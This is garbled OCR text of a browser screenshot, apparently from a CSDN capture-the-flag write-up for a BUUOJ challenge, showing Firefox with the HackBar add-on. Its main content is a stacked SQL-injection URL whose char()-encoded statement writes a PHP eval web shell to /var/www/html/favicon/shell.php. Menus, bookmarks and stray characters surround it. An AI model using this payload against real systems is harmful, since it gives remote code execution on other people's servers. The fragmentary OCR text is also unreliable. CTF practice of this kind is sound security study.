 Web漏洞渗透测试系统
db331a08-f325-4e09-91d0-8d740cae8024.node3.buuoj.cn/user/user.php?id=2;set%2520@sql=char(115,101,1
8
火狐官方站点 新手上路 常用网址 京东商城 其他书签 移动设备上的
主页 漏洞信息 留言板 平台介绍 a Logout
user_id:2
user_name:a
71%
0K/
0K/
查看器 控制台 调试器 Max HacKBar 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Spit URL
Execution
http://db331a08-f325-4e09-91d0-8d740cae8024.node3.buuoj.cn/user/user.php?id=2;
set%2520@sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,95,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,
119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59);prepare%2520query%2520from%2520@sql;execute%2520query;
https://blog.csdn.net/cjdgg